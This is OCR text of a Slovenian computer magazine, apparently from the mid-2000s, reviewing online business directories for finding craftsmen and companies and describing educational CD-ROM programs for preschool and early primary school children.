

### rumene strani v internetu

opravlja podjetje, ki je v zbirki izvajalcev, podjetje prek e-pošte obvestijo o prispelem povpraševanju in ga hkrati pozovejo k oddaji ponudbe. Uporabnik, ki je oddal povpraševanje, nato med prejetimi ponudbami izbere tisto, za katero meni, da je najugodnejša. Poslovni imenik, v katerega je vpisanih **več kot 20.000 podjetij** (približno 20 % vseh podjetij v Sloveniji) omogoča iskanje podjetij, ki so predstavljena s svojo ponudbo, delovnim časom, letom ustanovitve, številom zaposlenih, z dejavnostmi, ki jih opravljajo, in z drugimi pomembnimi podatki. Uporabniki lahko poleg splošnega iskanja uporabljajo tudi iskanje oziroma brskanje po področjih dela, po dejavnostih, po regiji ali po abecedi. Največja slabost imenika je prav gotovo ta, da je zbirka podjetij precej manjša kot pri konkurenčnih imenikih, kar pomeni, da podatkov o marsikaterem podjetju sploh ne bomo našli.

*Podjetjem predstavitev v poslovnih imenikih bistveno izboljšuje možnosti, da jih najdejo potencialni kupci, dobavitelji in druge ciljne skupine.*

### POSLOVNI REGISTER NAJDI.SI

www.najdi.si/register

Iskanje poslovnih subjektov je omogočeno tudi v iskalniku Najdi.si. Medtem ko omogoča splošno iskanje omejitev iskanja na s.p.-je, pravne osebe in poslovne enote, omogoča iskanje po kriterijih naprednejše iskanje pravnih subjektov, in sicer po kriterijih, kot so število zaposlenih, prihodki, dejavnost, lokacija sedeža.

### OBRTNI REGISTER

www.ozs.si/register.asp

Obrtna zbornica Slovenije vodi spletni obrtni register, ki ga tvorijo fizične in pravne osebe, ki opravljajo obrtno dejavnost ali dejavnost domače in umetnostne obrti. Iskanje po obrtnem registru poleg splošnega iskanja podpira tudi iskanje po lokaciji območne obrtne zbornice, ter po sekcijah (sekcija kovinarjev, tesarjev, urarjev ...).



### rumene strani v internetu

 $-$  MOZA

### REGISTER ČLANOV GZS

#### www.gzs.si/register/iskanje.asp

Register članov Gospodarske zbornice Slovenije omogoča iskanje po: matični in davčni številki, nazivu podjetja, šifri dejavnosti in regiji. Pri podrobnejšem prikazu izbranega rezultata iskanja se nam poleg osnovnih kontaktnih podatkov med drugim izpišejo tudi ime direktorja, naslov spletne strani, e-pošta, številka transakcijskega računa, davčna številka in glavna dejavnost subjekta. Kot zanimivost naj omenimo, da je bilo 24. 10. 2006 vpisanih v register članov GZS **65.573 gospodarskih subjektov**.

### IMATE TEŽAVE, POVEZANE Z NEPREMICNINO?

Ker večina ljudi največkrat išče obrtnike, povezane z gradnjo ali obrtniškimi deli v stanovanju, je zelo dobrodošel tudi imenik izvajalcev na portalu **Gradimo.com** (www.gradimo.com/imenik.html), v katerega je vpisanih 1340 poslovnih subjektov. Prek izbora področja dela (arhitektura, zaključna dela, obrtniška dela ...) in zelo podrobne kategorizacije izbranega področja pridemo do seznama naslovov. Pri uporabi imenika smo zaznali kar nekaj pomanjkljivosti: ne omogoča geografskega filtriranja, kontaktni podatki ne vsebujejo telefonske številke, zelo težavno je iskanje primernega izvajalca, saj so naslovi razvrščeni po naključnem vrstnem redu.

V želji, da bi spletnim uporabnikom olajšali iskanje obrtnikov in podjetnikov za opravljanje

### Veter pokvari, mojster popravi

Pred časom je ponoči tako močno pihalo, da me je piš vetra zbudil, nakar sem zaslišal močan udarec na strehi. Šele zjutraj sem dojel, kaj se je pripetilo. En sam strešnik s slemena je odneslo, padel je na drug strešnik sredi strehe in nazadnje obležal na vrtu pod češnjo. In zdaj mi povejte, kateri mojster je pripravljen takoj priti, pripeljati vso potrebno krovsko orodje, se zamuditi skupaj vsaj dve uri (prihod, pol ure popravila, odhod) in za to pokasirati dva tisočaka? Mojstra sem dobil prek zvez in poznanstev in dal sem mu pet jurjev.

Vam je jasno, kaj torej manjka na našem spletu? Stran, na kateri bi imeli vse potrebne informacije, kako kakšno malenkost izvesti v slogu **»naredi sam**«, zraven pa še **seznam obrtnikov za tak poseg** z njihovimi lokacijskimi podatki (da ne komuniciramo s handymanom iz Maribora, mi pa smo v Ljubljani), če si sami ne želimo umazati rok. Ne pričakujem statičnih informacij v slogu telefonskega imenika. Zanima me online storitev, pri kateri bi **takoj dobil povratno informacijo**, kdaj natančno bo mojster potrkal na moja vrata in koliko okvirno me bo njegov obisk stal. In kot zadovoljen uporabnik bi na koncu **ocenil** takega obrtnika, kar bi kasnejšim obiskovalcem pomagalo pri izboru obrtnika. Organizacijsko in tehnično morda zapleten projekt, ne pa tudi nemogoč. **(Marjan Kodelja)**

raznih del okoli njihovih domov, so v **Merkurju** na spletni strani http://nakup.merkur.si/mojster/ mojstri.asp pripravili precejšnje število koristnih naslovov. Do seznama naslovov pridete tako, da izberete želeno lokacijo (Celje, Maribor, Ljubljana ...) in označite storitve, ki vas zanimajo (elektroinstalacije, parketarstvo, vodoinstalaterji, zidarj ...).

### KAKO DO ISKANEGA POSLOVNEGA SUBJEKTA?

Če se boste morali sami peljati do izbranega obrtnika in če ne bi radi izgubljali časa z iskanjem njegovega poslovnega prostora, vam priporočamo uporabo **zemljevida Najdi.si** (http:// zemljevid.najdi.si/), ki omogoča iskanje po kraju, ulici in hišni številki ter po imenu podjetja. Zemljevid podpira približno 5900 krajev, 15.000 ulic, 500.000 naslovov in 173.000 podjetij ter njihovih poslovnih enot; prikaže pa tudi več kot 2300 interesnih točk, kot so pošte, parkirišča, bencinski servisi in podobno.

Nekoliko več vam ponuja storitev **Kje.sm** (www.kje.sm), ki ne omogoča le iskanja lokacij, ampak tudi natančen izris poti od točke A do točke B ter iskanje najhitrejših in najkrajših poti do izbranega cilja.



Ekskluzivni zastopnik in distributer za Slovenijo: IZID, d.o.o. Jesenice

TI d.o.o. (www.mimovrste.com), K-net (www.nakupi.net), Gambit Trade (www.enaa.com), E.LECLERC, Rolan (www.rolan.si), vseh prodajalnah MERKUR in ostalih dob

### didaktični multimedijski programi za predšolske otroke

# Poučno in zabavno

Ko v trgovini pridemo na računalniški oddelek, se pred nami odprejo police, zasute z različnimi multimedijskimi nteraktivnimi programi. za otroke.

### **Pišeta: Vid Glavan in Jasna Lampe**

Programi so zelo različni in večinoma<br>primerni za otroke, starejše od 12 leta<br>dalje. Te igre so običajno različne strateške igre ali bojevniške nasilne igre,<br>ki so komercialno naizanimiveiše. primerni za otroke, starejše od 12 leta dalje. Te igre so običajno različne strateške igre ali bojevniške nasilne igre, ki so komercialno najzanimivejše.

Pogosto se zgodi, da se igre za **mlajše otroke** povsem izgubijo med količino programov, namenjenih za starejše otroke. Hiter pogled na tako založene police nam da misliti, da iger, primernih za predšolske in osnovnošolske otroke sploh ni oziroma da so le nekakšne zabavne igre, ki bi jih lahko otroci uporabljali kot polnilo za čas, ko ne vedo, kaj bi počeli sami s seboj.

Ko starši mlajših otrok stopijo k tako založeni polici, kaj kmalu obupajo in mislijo, da za njihove mačke ni nič primernega. In res se redko najde na takih policah kaj primernega ali pa moraš iskati dlje časa, saj so programi za mlajše otroke postavljeni nekje v kotu ali v ozadje, kot da bi bili to manjvredni programi. V mislih imamo predvsem didaktične programe v slovenskem jeziku. Vedno pa je tudi z mlajše otroke na razpolago dovolj programov, ki so namenjeni predvsem za razvedrilo, saj so ti programi komercialno precej bolj zanimivi. Konec koncev, pa tu trgovci niso veliko krivi, saj je njihov osnovni cilj čim hitreje prodati čim več programov in ne da jim stojijo na policah.

In da ne bomo krivični v nekaterih trgovinah imajo lepo, vsebinsko ločene police za didaktične programe. Sicer pa te programe najdemo tudi na policah različnih **knjigarn**, predvsem Državne založbe Slovenije in Mladinske knjige.

Žal se mnogim didaktičnim programom pogosto dogaja ravno to, da ostajajo na policah, saj jih ljudje ne poznajo ali pa so mnogim cenovno težko dostopni. Kadar kupujemo programe za zabavo, se za nakup odločimo mnogo hitreje kot za poučne programe, saj se pri slednjih pogosto sprašujemo, ali so sploh dobri, ali so vredni svojega denarja, se bo otrok res kaj naučil iz od njih … Redko pa razmišljamo, da se bo vsekakor naučil več od takih programov kot denimo od vožnje različnih dirkalnih vozil ali streljanja pošasti in podobnih nesmiselnih aktivnostih, kjer otroci razvijajo predvsem prstne reflekse.

A naj povemo, da je tudi didaktičnih programov, primernih za predšolske in osnovnošolske otroke, na našem trgu veliko. Večinoma so to programi tujih založb, prevedeni in prilagojeni (Creativ, Novi mediji, d.o.o.). slovenščini, se pa najde tudi nekaj programov, ki so v celoti slovenskega izvora. Med njimi so denimo Na sledi za medvedi (DZS), Miškin potep (Miška, d.o.o), Znalček in kuža v prometu

Kadar smo v dilemi, ali je program primeren ali ne, si ga lahko pred nakupom sposodimo v knjižnici, saj imajo na zalogi za izposojo večino otroških, didaktičnih programov, ki so v slovenskem jeziku. Tam najdemo tudi mnoge programe, ki jih na prodajnih policah ne najdemo več.

#### MIŠKIN POTEP (Miška, d.o.o.)

Miškin potep je programski paket, sestavljen iz 9 programov, namenjenih najmlajšim, pa tudi nekoliko starejšim otrokom. Namestitev je zelo preprosta. Programe lahko namestite na trdi disk, jih poganjate z enote CD-ROM, možna pa je tudi omrežna namestitev. Vemo, da so si otroci med seboj zelo različni, tako da primernost predstavljenih programov velja za povprečje.

#### Miškina mala šola



Ta program je namenjen **uvajanju otrok v svet računalništva**, saj na primeren način seznanja otroka z računalnikom. Razvija in spodbuja orientacijo na ploskvi, sposobnost združevanja in razdruževanja slik s pomočjo miške, natančnost in vztrajnost. Program je primeren nekako za otroke od 4. leta starosti dalje, naloge so se-



stavljene na različnih zahtevnostnih stopnjah. Znotraj tega programčka sta dve nalogi, in sicer: **Sestavljanke** s 6 težavnostnimi stopnjami in **Labirinti** s 5 težavnostnimi stopnjami.

### Trenutna ponudba založbe Mladinska Knjiga



### Trenutna ponudba Državne založbe Slovenija



### didaktični multimedijski programi za predšolske otroke

Programček je opremljen tudi z enostavnimi zvočnimi učinki, ki otroku olajšajo pot do cilja.

### **Opazujem – povezujem**



Namenjen je otrokom od četrtega leta naprej. Vsebuje tri sklope nalog, ki so vsebinsko povezane in razdeljene na težavnostne stopnje. Otrok **spoznava, primerja in utrjuje osnovne pojme**  − enaki predmeti (barve, nasprotja). odnosi med predmeti (barva, velikost, oblika), razvija si pomnilno sposobnost, usmerjanje pozornosti, natančno opazovanje in opisovanje predmetov.

### Žoge



Program je sestavljen iz 11 nalog na različnih težavnostnih stopnjah. Namenjen je otrokom, starejšim od petega leta. S tem programom spoznavajo otroci **lastnosti žog in igre z žogami**. Ponuja nam celo nastavitev lastnosti za posamezno žogo. Še zlasti zanimivo pri tem programu je, da so vanj vključeni predlogi za gibalne aktivnosti, ki jih otroci izvajajo ob računalniku med reševanjem nalog.

### Miška praznuje



Ta program je namenjen otrokom od petega leta dalje, z nalogami pa otroci razvijajo sposobnost **natančnega opazovanja** in hkrati razvijajo lastno ustvarjalnost. Program vsebuje po-

barvanke, iskanje razlik, nasprotnih pomenov, možnost risanja. Program ponuja tudi oblačila, ki jih otroci pobarvajo, natisnejo in z njimi oblečejo priloženo deklico.

#### Mali radovednež



Ta program je zelo uporaben v prvi triadi osnovne šole pri pouku **slovenskega jezika**. Namenjen je otrokom, starim nekako šest let in več. Program je sestavljen iz sedmih težavnostno različnih nalog. Slikovno, besedno in zvočno gradivo v tem programu omogoča, da otrok skozi igro spoznava in utrjuje različno rabo besednih zvez in širi svoje besedišče.

### Raziskujem v prometu



Tudi ta program je namenjen otrokom od šestega leta starosti dalje. Uporaben je v prvi triadi osnovne šole pri spoznavanju okolja, saj otroka skozi šest različnih iger vodi k spoznavanju in prepoznavanju vrst prometa, prometnih sredstev in osnovnih pravil ravnanja v prometu. Seznanja ga z različnimi prometnimi okoliščinami, obenem pa razvija tudi sposobnost prepoznavanja likov.

### Igrive številke



Tudi ta program je namenjen predvsem osnovnošolskim otrokom. Sestavljen je iz štirih nalog, s področja **matematike**. S pomočjo teh nalog otroci spoznavajo pojem števil in urejenost na-

ravnih števil v obsegu do 20, prepoznavajo barve in oblike. Igrajo domine, sestavljajo tangram.

### Polžkovi koraki v svet glasov, črk, besed



Že naslov programa nam pove, da je namenjen pouku **slovenskega jezika**. Naloge obsegajo različne težavnostne stopnje in so namenjene začetnemu opismenjevanju otrok. Program je sestavljen tako, da vodiš polžka skozi labirint do solate in med potjo rešuješ različne naloge, ki so sprva enostavne, to so: dopolni sliko, pari, različni predmeti, kaj je skrito, sledijo pa malo bolj zahtevne, kot so: kratke in dolge besede, zlogi, prvi glas, zadnji glas, ugani besedo.

### Spoznajmo okolja



Ta program je namenjen pouku spoznavanja okolja, kajti z njim spoznavamo bližnja življenjska okolja, njihove značilne predstavnike rastlin in živali. Omogoča nam spoznavanje in ugotavljanje povezanosti živih bitij z okoljem. Obenem pa nam ponuja še igrico pari.

**Minimalne sistemske zahteve** celotnega paketa: Microsoft Windows 95/98/2000/NT, računalnik PC (Pentium 166 ali novejši), 32 MB pomnilnika RAM, 16-bitna zvočna kartica, pogon CD-ROM, grafična kartica (16-bitna barvna paleta), ločljivost 800 x 600, 255 MB prostora pri namestitvi vseh iger na trdi disk.

### Timi v živalskem vrtu (Mladinska knjiga)

Timi v živalskem vrtu je prijeten multimedijski program, ki otroke popelje v svet živali, ki živijo v živalskem vrtu. Vse se dogaja kot zgodba, ki se začne, ko se Timi dolgočasi in očku potoži, da ne želi več gledati televizije. Očka ga potolaži s tem, da mu pove, da se bosta naslednji dan odpravila v živalski vrt. Timi je tako navdušen, da se ponoči (v sanjah) odpravi v živalski vrt kar sam in tam spozna prijaznega orangutana Ranga. Orangutan ga spremlja na
#### didaktični multimedijski programi za predšolske otroke



poti v živalskem vrtu, mu pomaga igrati razne igrice in reševati zahtevna vprašanja o živalih, s katerimi si Timi prisluži nalepke za svoj album, ob poučnih filmih in pravcatih šolskih urah pa se učita o skrivnostih najbolj nenavadnih in zanimivih živali.

Otroci skozi program spoznajo osebje živalskega vrta in si ogledajo posnetke, ko skrbijo za živali, spoznavajo glasove različnih živali in s čim se hranijo, sestavljajo sestavljanke, spoznavajo v katere razrede spadajo različne živali, spoznavajo lastnosti živali v pravi »opičji« učilnici, se igrajo živalski spomin ali povežejo s spletno stranjo programa, kjer izvejo še številne zanimivosti. S klikom na album si lahko otrok ogleda svojo zbirko prisluženih sličic živali in preveri, koliko mu jih v zbirki še manjka. Preden otrok zapusti igro, lahko svoje dosežke shrani in prihodnjič nadaljuje tam, kjer je končal.

Program je namenjen otrokom od 4. do 9. leta in ponuja vrsto igric in poučnih dejavnosti različnih težavnostnih stopenj, s katerimi spoznavajo svet živali.

**Minimalne sistemske zahteve**: Microsoft Windows 95/98/2000/NT, računalnik PC (Pentium 166 ali novejši), 32 Mb pomnilnika RAM, 16-bitna zvočna kartica, enota CD-ROM z 8-kratno hitrostjo, grafična kartica (16-bitna barvna paleta).

#### Timi, lovec na sanje (Mladinska knjiga)



Timi, lovec na sanje, je program, namenjen predvsem tistim, ki se bojijo teme, saj je tudi Timi v igrici preplašen, ko ugasne luč. Prepričan, da je v njegovi sobi skrit modri bavbav z rdečimi očmi, ki je Timija zasledoval, kamorkoli se mu je skril. Bežal je pred njim in v sanjah klical na pomoč, dokler ga ni zbudil očka, ki je prišel pogledat, kaj se dogaja.

Timi in očka se dogovorita, da bosta naredila past za bavbava. In ga tako ujela. Res to storita in naslednji dan se bavbav ujame v past. Timi ugotovi, da je to zelo majhen in prijazen bavbav, ki je veliko manjši od njega. Poleg tega se bavbav boji svetlobe. Bavbav mu pove, da je on plod njegove domišljije in da ga je ustvaril Timi sam s svojim strahom, v sanjah pa ga je preganjal le zato, ker je Timi tako žele,l on bi pa raje videl, da bi ga Timi v sanjah peljal kam drugam, recimo v živalski vrt ali k gasilcem …

Interaktivna igrica je namenjena otrokom od 4. do 9. leta starosti. Zasnovana je kot **interaktivna slikanica**, v kateri otrok spremlja zgodbo o Timiju. V programu lahko izbiramo med angleškim ali slovenskim jezikom ter različne zahtevnostne stopnje za igre. Program spremlja prijetna glasba, ki jo lahko po želji tudi izklopimo.

Na vsaki strani zgodbe, se skrivajo igre, s katerimi se lahko otrok poigra. Otrok igro prepozna tako, da klika na različne predmete na posamezni strani, in tam, kjer se kazalka na spremeni v roko, ampak v žogico, je skrita igra. Ko otrok igro najde, se ta shrani v seznam iger na začetni strani in do njih lahko otrok dostopa kadarkoli s klikom na žogo, ki jo osvetli z baterijsko svetilko.

Program je zasnovan za operacijske sisteme Windows 3.1/95/98, v XP pa se občasno pojavljajo težave pri zagonu programa, a ko se zažene, deluje brezhibno.

#### Štejem in razvrščam ter Seštevam in odštevam (DZS)



Štejem in razvrščam ter Seštevam in odštevam sta ločena programa, ki se tesno navezujeta drug na drugega. Sestavljata pa zelo zanimivo **matematično pustolovščino**, s katero si otok zelo dobro pomaga pri spoznavanju matematičnega sveta.

Prvi del matematične pustolovščine otroka popelje v svet števil, oblik in barv, štetje in nadaljevanje zaporedij ter številskih vrst ter ga spodbuja k vzorčnem in osnovnem logičnem mišljenju.

Drugi del matematične pustolovščine pa otroke popelje v svet računanja osnovnih matematičnih operacij, torej seštevanja in odštevanja, in to skozi zabavo.

